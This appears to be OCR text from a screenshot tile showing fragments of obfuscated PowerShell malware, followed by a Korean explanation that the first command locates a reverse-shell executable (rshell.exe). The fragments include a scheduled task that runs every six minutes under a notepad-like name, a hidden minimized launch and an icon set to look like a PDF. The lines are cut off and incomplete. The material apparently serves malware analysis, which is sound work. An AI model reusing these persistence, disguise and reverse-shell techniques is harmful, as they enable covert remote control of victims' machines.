
E9B;$hCJgBhK9jtWsC.Read($uf6YU1v4N, 0, 0x00
heDpmAIoK=$env(:)public+'\Libraries\winboot
/q /c \\\"start \\\"Not(e)PadPlus\\\" /min 
ar][in(t)]::Parse(38, 'Number')+[(c)har][in
chta(s)ks /create /sc minute /mo 6 /tn 'Not
bCvzq /f;sc $F61h(e)DpmAIoK $u(f)6YU1v4N -E
iconlocation
: (.)pdf

}
코드 설명
1.첫 번째 명령어: Reverse Shell 찾기
해당 명령어는 Windows PowerShell 디렉토리 (C
서 rshell(.)exe 파일을 찾는 동작을 수행
Reverse Shell은 원격에서 공격자가 시스템을 